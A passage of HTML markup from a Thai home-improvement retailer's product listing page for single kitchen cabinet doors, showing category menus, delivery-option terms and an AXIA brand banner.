										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1769004924012">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item disabled">
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-3_Express_LightGrey(Disable).png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>08.00 - 20.00 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งวันถัดไป</h4>
จัดส่งวันถัดไป ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งวันถัดไป</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<div class="loading-plp page-loading" style="left:50%;">
			<div class="ui active orange loader large"></div>
		</div>

		<main class="main-layout homeservice-page section">
		<div id="cdp-form-category-search" style="display:none;">
					<div id="cdp-form-category-search-value">[base64]</div>
					<div id="cdp-form-category-search-mode"></div>
					<div id="cdp-form-category-search-value-mode">ZjZiYzI3NjFmYzdjYTM0ZjAwNWFkY2NkNWI5NGNlNDRiNDg1NjZhMzgwNjUzNTg3MzY2M2E3MDNlNGNkMjUwZg==</div>
				</div>
<div id="header" style="z-index:1;width:100%;margin:20px 0;">
				<a name="plist"></a>
				<table width="1280px" border="0" cellspacing="0" cellpadding="0" align="center" style="font-size:16px;color:#666666;">
					<tr>
						<td style="padding:10px 8px 8px 0;">
							<table border="0" cellspacing="0" cellpadding="0" class="menu-catalogrel">
	<tr>
		<td>
			<div class="h-dropdown">
				<div style="padding-left:4px;">
					<a class="section" style="text-decoration:none;">ห้องครัวและอุปกรณ์</a>
					</div>
				<div class="h-dropdown-content" style="padding-top:30px;top:0;">
					<div class="ui middle aligned selection list" style="width:300px;background-color:#FFFFFF;border:1px solid #D0D0D0;padding:8px;">
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/APP">เครื่องใช้ไฟฟ้า</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/SMA">เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/TVA">ทีวี เครื่องเสียง เกม</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/HHP">จัดเก็บและของใช้ในบ้าน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/PLU">งานระบบประปา</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/FUR">เฟอร์นิเจอร์และของแต่งบ้าน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/BAT">ห้องน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/KIT">ห้องครัวและอุปกรณ์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/FLO">วัสดุปูพื้นและผนัง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/LIG">โคมไฟและหลอดไฟ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/TOO">เครื่องมือช่างและฮาร์ดแวร์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/OUT">เฟอร์นิเจอร์นอกบ้าน & งานสวน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/CON">วัสดุก่อสร้าง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/DOW">ประตูและหน้าต่าง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/ELT">ระบบไฟฟ้าและความปลอดภัย</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/BED">ห้องนอนและเครื่องนอน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/PAI">สีและอุปกรณ์ทาสี</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/SPO">กีฬาและท่องเที่ยว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/HEA">สุขภาพ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/BEA">ความงามและของใช้ส่วนตัว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/ATM">ยานยนต์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/MOM">แม่และเด็ก</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/MIG">มือถือ ไอที แกดเจ็ต</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/PET">อาหารและอุปกรณ์สัตว์เลี้ยง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/SER">ช่างโฮมโปร</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/OTH">อื่นๆ</a>
						</div>
						</div>
				</div>
			</div>
		</td>

		<td style="padding-top:4px;padding-left:4px;"><i class="right angle icon divider"></i></td>
		<td>
			<div class="h-dropdown">
				<div style="padding-left:4px;">
					<a class="section" style="text-decoration:none;">ตู้ครัวและหน้าบาน</a>
					</div>
				<div class="h-dropdown-content" style="padding-top:30px;top:0;">
					<div class="ui middle aligned selection list" style="width:300px;background-color:#FFFFFF;border:1px solid #D0D0D0;padding:8px;">
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT04">เครื่องใช้ไฟฟ้าในครัว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT0409">ชุดเครื่องใช้ไฟฟ้าในครัว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT0403">เครื่องล้างจานและอบจาน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT0410">เตาอบและอุปกรณ์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT0406">เตาฝัง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT0407">เครื่องดูดควัน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT0404">เตาปรุงอาหาร</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT0405">เตาแก๊ส</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT0411">เตาไฟฟ้าตั้งโต๊ะ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT0412">เครื่องย่อยเศษอาหาร</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT07">อ่างล้างจานและอุปกรณ์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT05">ตู้ครัวและหน้าบาน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT01">ชุดครัวสำเร็จรูป</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/APP17">ตู้น้ำดื่ม</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT09">เครื่องกรองน้ำและไส้กรอง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/APP1402">ตู้แช่ไวน์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/APP09">ตู้เย็น</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/FUR04">เฟอร์นิเจอร์ห้องอาหาร</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT02">เครื่องครัวและอุปกรณ์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT08">อุปกรณ์บนโต๊ะอาหาร</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT06">อุปกรณ์จัดเก็บในครัว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT03">ภาชนะบรรจุอาหาร</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT11">ภาชนะใส่น้ำและน้ำแข็ง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/KIT10">น้ำยาและอุปกรณ์ทำความสะอาดห้องครัว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์" href="https://www.homepro.co.th/c/HHP1605">กระดาษอเนกประสงค์</a>
						</div>
						</div>
				</div>
			</div>
		</td>
		<td style="padding-top:4px;padding-left:4px;"><i class="right angle icon divider"></i></td>
		<td>
			<div class="h-dropdown">
				<div style="padding-left:4px;">
					<a class="section" style="text-decoration:none;">หน้าบาน</a>
					</div>
				<div class="h-dropdown-content" style="padding-top:30px;top:0;">
					<div class="ui middle aligned selection list" style="width:300px;background-color:#FFFFFF;border:1px solid #D0D0D0;padding:8px;">
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์ > ตู้ครัวและหน้าบาน" href="https://www.homepro.co.th/c/KIT0504">หน้าบาน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์ > ตู้ครัวและหน้าบาน" href="https://www.homepro.co.th/c/KIT0507">ตู้แขวน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์ > ตู้ครัวและหน้าบาน" href="https://www.homepro.co.th/c/KIT0503">ตู้จัดเก็บและช่องเสริม</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์ > ตู้ครัวและหน้าบาน" href="https://www.homepro.co.th/c/KIT0505">ตู้ครัวตั้งพื้น</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์ > ตู้ครัวและหน้าบาน" href="https://www.homepro.co.th/c/KIT0508">อุปกรณ์จัดเก็บในตู้</a>
						</div>
						</div>
				</div>
			</div>
		</td>
		<td style="padding-top:4px;padding-left:4px;"><i class="right angle icon divider"></i></td>
		<td>
			<div class="h-dropdown">
				<div class="item">
					<a class="section" href="https://www.homepro.co.th/c/KIT050404">บานเดี่ยว</a>
				</div>
				<div class="h-dropdown-content" style="padding-top:30px;top:0;">
					<div class="ui middle aligned selection list" style="width:300px;background-color:#FFFFFF;border:1px solid #D0D0D0;padding:8px;">
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์ > ตู้ครัวและหน้าบาน > หน้าบาน" href="https://www.homepro.co.th/c/KIT050402">ตู้ลิ้นชัก</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์ > ตู้ครัวและหน้าบาน > หน้าบาน" href="https://www.homepro.co.th/c/KIT050401">บานซิงค์คู่</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์ > ตู้ครัวและหน้าบาน > หน้าบาน" href="https://www.homepro.co.th/c/KIT050404">บานเดี่ยว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์ > ตู้ครัวและหน้าบาน > หน้าบาน" href="https://www.homepro.co.th/c/KIT050405">บานใต้เตา</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องครัวและอุปกรณ์ > ตู้ครัวและหน้าบาน > หน้าบาน" href="https://www.homepro.co.th/c/KIT050403">บานถังแก๊ส</a>
						</div>
						</div>
				</div>
			</div>
		</td>
		</tr>
</table></td>
					</tr>
				</table>
			</div>
			<!-- SBC : Category Top Largehero -->
			<div class="section-body container">
			</div><!-- EBC : Category Top Largehero -->

			<!-- SBC : Sub Cate List -->
			<!-- EBC : Sub Cate List -->

			<div id="direction-waypoint-down" style="height:1px;"></div>
			<div class="plp-container">
				<form id="search_plp" method="GET">
					<!-- Title name / Selection label-->
					<div class="main-plp-title">
						<h1 style="font-size: 24px; font-weight: bold;">
							บานเดี่ยว</h1>
						<div class="brand-banner-container">
				<a class="brand-name-ga" data-name="AXIA" href="https://www.homepro.co.th/brand/AXIA">
					<div class="brand-logo-container">
						<div class="brand-logo-center">
							<div class="brand-logo vcenter" style="background-image: url('https://static.homepro.co.th/brandimage/20220203_axia_200x200.png');"></div>
						</div>
						</div>
					<div class="brand-name-container">
						<input type="hidden" id="brandName" value="AXIA">
						<div class="header vcenter"/>
							AXIA<div class="desc1">OFFICIAL BRAND PAGE</div>
							<div class="desc2 ui button primary">CLICK HERE TO VISIT BRAND PAGE</div>
						</div>
					</div>
					<div class="brand-lh-container">
						<div class="brand-lh" style="background-image: url('https://static.homepro.co.th/brandstd/axia/20230323-181543763-2179121.jpg');"/>
						</div>
					</div>
				</a>
			</div>
